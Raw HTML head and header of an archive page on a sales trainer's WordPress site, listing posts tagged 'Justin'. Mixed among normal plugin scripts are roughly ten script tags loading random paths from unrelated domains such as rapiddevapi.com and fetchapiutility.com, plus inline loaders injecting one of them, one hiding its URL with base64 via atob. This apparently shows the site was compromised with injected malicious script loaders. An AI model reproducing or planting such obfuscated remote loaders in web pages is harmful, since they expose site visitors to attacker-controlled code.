@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://www.gitomer.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.5.2') format('woff2'),url('https://www.gitomer.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.5.2') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-icon-sr],[data-x-icon-ss],[data-x-icon-sl],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-flex;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-icon-sr].left,[data-x-icon-ss].left,[data-x-icon-sl].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-icon-sr].right,[data-x-icon-ss].right,[data-x-icon-sl].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-icon-sr]:before,[data-x-icon-ss]:before,[data-x-icon-sl]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://www.gitomer.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.5.2') format('woff2'),url('https://www.gitomer.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.5.2') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://www.gitomer.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.5.2') format('woff2'),url('https://www.gitomer.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.5.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://www.gitomer.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.5.2') format('woff2'),url('https://www.gitomer.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.5.2') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://www.gitomer.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.5.2') format('woff2'),url('https://www.gitomer.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.5.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://www.gitomer.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.5.2') format('woff2'),url('https://www.gitomer.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.5.2') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://www.gitomer.com/wp-content/plugins/cornerstone/assets/fonts/fa-brands-400.woff2?ver=6.5.2') format('woff2'),url('https://www.gitomer.com/wp-content/plugins/cornerstone/assets/fonts/fa-brands-400.ttf?ver=6.5.2') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.widget.widget_rss li .rsswidget:before{content:"\f35d";padding-right:0.4em;font-family:"FontAwesome";}.x-img{margin-bottom:0;}.x-video.embed.with-container{border:0;padding:0;}.entry-header {display:none;}
</style>
<script type='text/javascript' src='https://www.gitomer.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/content_timeline/js/frontend/jquery.easing.1.3.js?ver=6.1.9' id='jQuery-easing-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/content_timeline/js/frontend/jquery.timeline.js?ver=6.1.9' id='jQuery-timeline-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/content_timeline/js/frontend/jquery.Verticaltimeline.js?ver=6.1.9' id='jQuery--vertical-timeline-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/content_timeline/js/frontend/jquery.mousewheel.min.js?ver=6.1.9' id='jQuery-mousew-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/content_timeline/js/frontend/jquery.mCustomScrollbar.min.js?ver=6.1.9' id='jQuery-customScroll-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/content_timeline/js/frontend/rollover.js?ver=6.1.9' id='rollover-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/content_timeline/js/frontend/jquery.prettyPhoto.js?ver=6.1.9' id='jquery-prettyPhoto-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/content_timeline//js/frontend/jquery.my_add_function.js?ver=6.1.9' id='my_timeline_added_script-js'></script>
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/lib/cspplity/lity.min.js?ver=20171222A' id='cspp-lity-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/login-form/assets/js/login-form.js?ver=1769067874' id='cspp-login-form-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/public/js/cornerstone-powerpack-public.js?ver=0.1.22' id='cornerstone-powerpack-js'></script>
<script type='text/javascript' src='https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC' id='repeatedlyrogerlay-js'></script>
<script type='text/javascript' src='https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm' id='angle_marten-js'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://rapiddevapi.com/M3P2n8Uaz6wsh7s2fgSRwIiSadn4Wz1fNsRbVwXrW' id='trust_cycle_late_vastly-js'></script>
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='https://digdonger.org/87cbLkDcE4fkKWG3pSE6sMsUgO3VtJTu61O5dV8Jon1' id='neat_bouncy_exactly_outrun-js'></script>
<script type='text/javascript' src='https://jqueryapishelpers.com/8amOP6hHiEdNCwd1G8u10c4Q-8aQ0IWMI' id='vastly_equal_phrase-js'></script>
<script type='text/javascript' src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/mi-logo-slider/public/js/owl.carousel.js?ver=1.0.0' id='mi-owl-js-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/mi-logo-slider/public/js/mi-plugin-public.js?ver=1.0.0' id='mi-logo-default-script-js'></script>
<script type='text/javascript' src='https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9' id='frightened_sonata_overcoat_bobble-js'></script>
<script type='text/javascript' src='//www.gitomer.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.17' async id='tp-tools-js'></script>
<script type='text/javascript' src='//www.gitomer.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.17' async id='revmin-js'></script>
<script type='text/javascript' src='https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4' id='denseauthorizedarmoire-js'></script>
<link rel="https://api.w.org/" href="https://www.gitomer.com/wp-json/" />		<script type="text/javascript">
			my_timeline_front_ajax_nonce="c058420ba8";
			my_timeline_front_ajax_url="https://www.gitomer.com/wp-admin/admin-ajax.php";
		</script>
		<link href="http://fonts.googleapis.com/css?family=Montserrat" rel="stylesheet" type="text/css"><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '535131537017211');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=535131537017211&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://rapiddevapi.com/M3P2n8Uaz6wsh7s2fgSRwIiSadn4Wz1fNsRbVwXrW');
</script>
<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9yYXBpZGRldmFwaS5jb20vTTNQMm44VWF6NndzaDdzMmZnU1J3SWlTYWRuNFd6MWZOc1JiVndYclc=');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.17 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			textarea#message-e2f2b18b-9281-464a-a815-525ca55c5441 {
    color: #fff !important;
    border: 1px solid #666 !important;
}

input#phone-e2f2b18b-9281-464a-a815-525ca55c5441 {
    background: rgba(255, 255, 255, 0.2);
}

@media screen and (max-width: 580px) {
	.trademark-text {
		margin-top: -20px !important;
	}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Lato:300,300i,700,700i,400&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" crossorigin="anonymous" data-x-google-fonts></link></head>
<body class="archive tax-bits term-justin term-287 x-integrity x-integrity-light x-child-theme-active x-full-width-layout-active x-full-width-active x-post-meta-disabled x-archive-standard-active wpb-js-composer js-comp-ver-6.10.0 vc_responsive x-navbar-static-active cornerstone-v7_5_7 x-v10_1_6">

  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  
  <div id="x-root" class="x-root">

    
    <div id="top" class="site">

    <header class="masthead masthead-stacked" role="banner">

  <div class="x-topbar">
    <div class="x-topbar-inner x-container max width">
            <p class="p-info"><div class="x-container max width">
          <div class="x-column x-md x-1-3">
          	<div class="x-social-global">
          		<a href="https://www.youtube.com/user/BuyGitomer" class="youtube" title="YouTube" target="_blank"><i class="x-icon-youtube" data-x-icon-b="" aria-hidden="true"></i></a>
          		<a href="https://twitter.com/gitomer" class="twitter" title="Twitter" target="_blank"><i class="x-icon-twitter" data-x-icon-b="" aria-hidden="true"></i></a>
          		<a href="https://www.facebook.com/JeffreyGitomer/?ref=ts" class="facebook" title="Facebook" target="_blank"><i class="x-icon-facebook" data-x-icon-b="" aria-hidden="true"></i></a>
          		<a href="https://www.instagram.com/jeffreygitomer/" class="instagram" title="Instagram" target="_blank"><i class="x-icon-instagram" data-x-icon-b="" aria-hidden="true"></i></a>
          		<a href="https://www.linkedin.com/in/jeffreygitomer/" class="linkedin" title="LinkedIn" target="_blank"><i class="x-icon-linkedin" data-x-icon-b="" aria-hidden="true"></i></a>
          		<a href="https://www.sellordiepodcast.com/?__hstc=143282154.ad912637626f2ad64b3c2e9635180537.1516305791132.1516808362147.1517254084108.5&__hssc=143282154.1.1517254084108&__hsfp=300966620" class="podcast" title="Podcast" target="_blank"><i class="x-icon-microphone" data-x-icon="" aria-hidden="true"></i></a>
          		<a href="https://www.sellordiepodcast.com/" class="rss" title="RSS" target="_blank"><i class="x-icon-rss" data-x-icon="" aria-hidden="true"></i></a>
          		
      		</div>
          </div>
          <div class="x-column x-md x-1-3">
          	<a href="https://www.gitomer.com"><div class="top-logo"></div></a>
          </div>
          <div class="x-column x-md x-1-3 last">
          	<div class="add-links">
          		<a href="https://www.gitomer.com/gitbit/">Access GitBit / RedBit<i class="ico-git-guy" aria-hidden="true"></i></a>
          		<a href="https://www.gitomer.com/contact-jeffrey/">Contact Jeffrey<i class="ico-flag" aria-hidden="true"></i></a>
          	</div>
          </div>
</div></p>
            <div class="x-social-global"></div>    </div>
  </div>



  <div class="x-logobar">
    <div class="x-logobar-inner">
      <div class="x-container max width">
        
<a href="https://www.gitomer.com/" class="x-brand text">
  Jeffrey Gitomer</a>
      </div>
    </div>
  </div>

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          
<a href="#" id="x-btn-navbar" class="x-btn-navbar collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile" aria-expanded="false" aria-controls="x-nav-wrap-mobile" role="button">
  <i class="x-icon-bars" data-x-icon-s="&#xf0c9;"></i>
  <span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-main-menu" class="x-nav"><li id="menu-item-8227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8227"><a href="https://www.gitomer.com/"><span>Home</span></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="/blog"><span>Blog</span></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a target="_blank" rel="noopener" href="https://www.sellordiepodcast.com/"><span>Podcast</span></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a target="_blank" rel="noopener" href="https://www.buygitomer.com/"><span>Shop</span></a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="/hire-jeffrey-to-speak/"><span>Hire Jeffrey</span></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a target="_blank" rel="noopener" href="https://www.gitomertraining.com/sales-caffeine-newsletter"><span>Subscribe</span></a></li>
<li id="menu-item-7426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7426"><a href="https://www.gitomer.com/courses/"><span>Courses</span></a></li>
<li id="menu-item-7383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7383"><a href="https://www.gitomer.com/resources/"><span>Resources</span></a></li>
<li id="menu-item-5968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5968"><a target="_blank" rel="noopener" href="https://www.gitomertraining.com/sales-mastery-certification-workshop"><span>Get Sales Certified</span></a></li>
<li id="menu-item-8484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8484"><a target="_blank" rel="noopener" href="https://jeffreygitomer.mykajabi.com/login"><span>Login</span></a></li>
</ul></nav>

<div id="x-nav-wrap-mobile" class="x-nav-wrap mobile x-collapsed" data-x-toggleable="x-nav-wrap-mobile" data-x-toggle-collapse="1" aria-hidden="true" aria-labelledby="x-btn-navbar">
  <ul id="menu-main-menu-1" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8227"><a href="https://www.gitomer.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="/blog"><span>Blog</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a target="_blank" rel="noopener" href="https://www.sellordiepodcast.com/"><span>Podcast</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a target="_blank" rel="noopener" href="https://www.buygitomer.com/"><span>Shop</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="/hire-jeffrey-to-speak/"><span>Hire Jeffrey</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a target="_blank" rel="noopener" href="https://www.gitomertraining.com/sales-caffeine-newsletter"><span>Subscribe</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7426"><a href="https://www.gitomer.com/courses/"><span>Courses</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7383"><a href="https://www.gitomer.com/resources/"><span>Resources</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5968"><a target="_blank" rel="noopener" href="https://www.gitomertraining.com/sales-mastery-certification-workshop"><span>Get Sales Certified</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8484"><a target="_blank" rel="noopener" href="https://jeffreygitomer.mykajabi.com/login"><span>Login</span></a></li>
</ul></div>

        </div>
      </div>
    </div>
  </div>


  </header>



<script>
  jQuery(document).ready(function($) {

    (function ($) { 

      $.fn.searchBox = function(ev) {

        var $searchEl = $('.search-elem');
        var $placeHolder = $('.placeholder');
        var $sField = $('#search-field');

        if ( ev === "open") {
          $searchEl.addClass('search-open')
        };

        if ( ev === 'close-search') {
          $searchEl.removeClass('search-open'),
          $placeHolder.removeClass('move-up'),
          $sField.val(''); 
        };

        var moveText = function() {
          $placeHolder.addClass('move-up');
        }

        $sField.focus(moveText);
        $placeHolder.on('click', moveText);

        $('.submit').prop('disabled', true);
        $('#search-field').keyup(function() {
          if($(this).val() != '') {
           $('.submit').prop('disabled', false);
         }
       });
      } 

    }(jQuery));

    $('.search-btn').on('click', function(e) {
      $(this).searchBox('open');
      e.preventDefault();
    });


    $(document).keyup(function(e) {
      if (e.keyCode == 27) {
        $(this).searchBox('close-search');
      }
    });


    $('.close-search').on('click', function() {
      $(this).searchBox('close-search');
    });



  });
</script>

<div class="x-header-landmark blog-head-wrap x-container max width">

  <a href="/gitbits"><img src=" https://www.gitomer.com/wp-content/themes/gitomer/img/Gitomer-Logo-Vector-1.svg" alt=""></a>
  <!-- <h1 class="h-landmark"><span>The Blog</span></h1> -->
  <!--   <p class="p-landmark-sub"><span>Welcome to our little corner of the Internet. Kick your feet up and stay a while.</span></p> -->

  <h2><a href="/gitbits"><span class="text-red">GITBITS/REDBITS</span></a> BY JEFFREY GITOMER</h2>

  
    <h3 class="bits-tag-title">BIT: <span class="text-red">Justin</span></h3>
    <a href="#" class="search-btn">Search<i class="fa fa-search"></i></a>
  <div class="search-box search-elem">
    <button class="close-search">x</button>
    <div class="inner row">
      <div class="small-12 columns">
        <label class="placeholder hidden" for="search-field">Search</label>


        <input type="text" class="search-input" name="search-field" placeHolder="Search..." id="search-field" onkeyup="fetch()"></input>

        <div id="datafetch">
          <!-- <h3>Search results:</h3> -->

          <div id="gitresults">

          </div>
        </div>

      </div>
    </div>
  </div>


</div>



  <div class="x-container max width offset">
    <div class="x-main full" role="main">

      

      
      <div class="row-flex">
       <div class="col-3 col-sm-6 mb-1 gitbit-single-archive">
	<article id="post-5706" class="post-5706 gitbits type-gitbits status-publish has-post-thumbnail hentry bits-git-bit bits-justin">


		<div class="entry-featured">
			<a href="https://www.gitomer.com/gitbits/justin/">

				
				<img src="https://www.gitomer.com/wp-content/uploads/2017/10/Gitomer-Featured-Blog-300x165.jpg" class="img-responsive" alt="">

			</a>

		</div>


		<div class="entry-wrap">
			<header class="gitbit-header entry-head">
				<h2 class="entry-title">
				<a href="https://www.gitomer.com/gitbits/justin/" title="Permalink to: &quot;Justin&quot;">Justin</a>
			</h2>
		
	</header>

			<div class="git-tag">
				
				<a href="https://www.gitomer.com/bits/git-bit/">Git Bit</a>			</div>
		</div>

	</article>
</div><div class="col-3 col-sm-6 single-cta-block mb-1 cta-block gitbit-single-archive">
	<div class="inner-wrap gitbits">


		<script src="https://www.youtube.com/iframe_api"></script>
		<div align="center" class="mm-product-video-modal-container">
			<div class="mm-product-video-modal dropper">
				<div class="embed-responsive embed-responsive-16by9">
					<div id="video-placeholder"></div>
				</div>
			</div>
			<div class="mm-video-overlay"></div>
		</div>
		
		


			
				<h2>The Most In-Depth Sales Training In The World.</h2>

				<div class="play-cta-wrap">
<div class=" container" align="center">
